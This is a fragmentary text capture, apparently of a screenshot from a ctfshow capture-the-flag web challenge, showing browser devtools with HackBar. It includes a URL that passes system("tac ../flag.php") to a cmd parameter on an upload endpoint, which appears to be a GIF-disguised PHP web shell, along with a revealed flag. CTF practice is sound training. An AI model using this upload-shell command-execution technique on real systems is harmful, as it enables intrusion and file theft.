 https://480a2e9e-b285-4359-a9db-d45371861950.challenge.ctf.s...
点此搜索
burp
4
H
GIF89a $flag="ctfshow{8a258863-b901-4822-b01e-c2493d12c5ef}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://480a2e9e-b285-4359-a9db-d45371861950.challenge.ctf.show/upload?cmd=system("tac ../flag.php");
Use POST method
MODIFY HEADER
Name Value